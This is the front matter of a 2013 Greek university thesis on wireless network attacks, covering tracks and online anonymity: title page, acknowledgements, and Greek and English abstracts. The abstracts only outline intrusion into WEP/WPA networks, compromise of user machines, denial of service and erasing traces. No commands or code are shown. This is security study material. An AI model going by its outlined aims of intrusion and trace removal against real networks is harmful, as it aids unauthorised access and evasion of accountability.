# **Τεχνολογικό Εκπαιδευτικό Ίδρυµα Κρήτης**

# **Σχολή Τεχνολογικών Εφαρµογών Τµήµα Εφαρµοσµένης Πληροφορικής & Πολυµέσων**



# **Πτυχιακή Εργασία**

# **Επιθέσεις σε Ασύρµατα ∆ίκτυα, Κάλυψη Ιχνών και Ανωνυµία**

**Από**

**Βλαδίσλαβος Χιρκόβσκι ΑΜ: 2470 Πιερίν Σάκο ΑΜ: 2471** 

**Επιβλέπων Καθηγητής: Χάρης Μανιφάβας**

**Επιτροπή Αξιολόγησης:** 

**Ηµεροµηνία Παρουσίασης:** 

# **Ευχαριστίες**

Με την ολοκλήρωση αυτής της πτυχιακής εργασίας θα θέλαµε να ευχαριστήσουµε τον επιβλέποντα Επίκουρο Καθηγητή κ. ∆ρ. Χαράλαµπο Μανιφάβα, για την βοήθειά του και την καθοδήγηση του καθ' όλη την διάρκεια της υλοποίησης αυτής της εργασίας. Επίσης θα θέλαµε να ευχαριστήσουµε τους γονείς µας για τη συµπαράσταση και υποστήριξη που µας παρείχαν καθ' όλη τη διάρκεια των σπουδών µας.

> Βλαδίσλαβος Χιρκόβσκι & Πιερίν Σάκο Απρίλιος 2013

# **Περίληψη**

Στη παρούσα διπλωµατική εργασία γίνεται η µελέτη των µηχανισµών προστασίας και κρυπτογράφησης των δεδοµένων σε ένα ασύρµατο δίκτυο, καθώς επίσης παρουσιάζονται οι τρόποι µε τους οποίους µπορεί κανείς να προσπεράσει αυτές τις άµυνες. Η εργασία αυτή χωρίζεται σε τρία µέρη.

Στο πρώτο µέρος µελετώνται τα διάφορα πρωτόκολλα κρυπτογράφησης των δεδοµένων όπως είναι το WEP,TKIP, WPA και WPA2, µαζί µε τις αδυναµίες και τους λόγους αποτυχίας τους, ∆ίνονται επίσης λύσεις που µπορούν οι χρήστες να εφαρµόσουν ώστε να προστατέψουν όσο δυνατό περισσότερο τα δεδοµένα που ανταλλάσσονται σε ένα ασύρµατο δίκτυο.

Στο δεύτερο µέρος γίνεται η ανάδειξη των µηχανισµών υποκλοπής δεδοµένων από ασύρµατα δίκτυα τα οποία είτε δεν εφαρµόζουν κάποιο µηχανισµό προστασίας, είτε έχουν ένα µη ολοκληρωµένο µηχανισµό, αλλά ακόµα και όταν τα ασύρµατα δίκτυα αυτά χρησιµοποιούν τους πιο σύγχρονους τρόπους προστασίας. Αρχικά παρουσιάζονται τρόποι προσπέρασης της άµυνας ενός σηµείου πρόσβασης που έχει ως αποτέλεσµα την είσοδο του επιτιθέµενου στο ασύρµατο δίκτυο. Ύστερα η επιθέσει προχωράνε στο επόµενο επίπεδο όπου στόχος τώρα γίνεται ο υπολογιστής του χρήστη, δίνοντας τη δυνατότητα στον επιτιθέµενο να υποκλέψει δεδοµένα. Επίσης παρουσιάζονται τρόποι εφαρµογής επιθέσεων Άρνησης Υπηρεσιών (Denial of Service), όπου σαν στόχο έχουν την άρνηση δικτυακών πόρων στον χρήστη.

Τέλος, στο τρίτο µέρος αυτής της πτυχιακής εργασίας αναφερόµαστε στα ίχνη που µπορεί να αφήσει κάποιος µετά από µια επίθεση, και τι µπορεί να κάνει για να απαλλαχθεί από αυτά. Επιπλέον αναλύουµε το θέµα της ανωνυµίας στο Ιντερνέτ παρουσιάζοντας τρόπους τους οποίους θα µπορούσε κάποιος να χρησιµοποιεί για να είναι ανώνυµος όσο πλοηγείται στο διαδίκτυο.

## **Abstract**

The purpose of this diploma thesis is to study the mechanisms of data protection and encryption on a wireless network, and moreover to present the ways in which one can bypass these defenses. This diploma thesis consists of two parts:

In the first part, the various data encryption protocols are being presented, such as WEP, TKIP, WPA and WPA2, along with their weaknesses and the reasons of their failure. In addition, solutions are also provided that users can implement in order to protect their privacy and data integrity as much as possible when using a wireless network.

In the second part are presented the mechanisms of data interception on wireless networks which either don't use any kind of data encryption or use a less affective encryption protocol. Initially, there are presented ways of bypassing the defense mechanisms of a wireless router which results in a network intrusion from the attacker. In addition, the attacks move on the next level where this time the user's computer is being compromised which results in giving the attacker the ability to take over and control the user's computer. Moreover, there are presented and implemented techniques of performing Denial of Service attacks which result in denial of resources to the end user.

In the third and last part of this diploma thesis we refer to the topic of covering our tracks after having performed any suspicious action and present ways to delete those tracks from our computer. Anonymity is another topic we cover in this last part, where e present ways for a user to be anonymous while browsing the Internet.

"The only truly secure system is one that is powered off, cast in a block of concrete and sealed in a lead-lined room with armed guards." — Gene Spafford

# **Πίνακας Περιεχοµένων**





## Επιθέσεις σε Ασύρματα Δίκτυα, Κάλυψη Ιχνών και Ανωνυμία



## Επιθέσεις σε Ασύρματα Δίκτυα, Κάλυψη Ιχνών και Ανωνυμία



## Επιθέσεις σε Ασύρματα Δίκτυα, Κάλυψη Ιχνών και Ανωνυμία



# **Πίνακας Εικόνων**







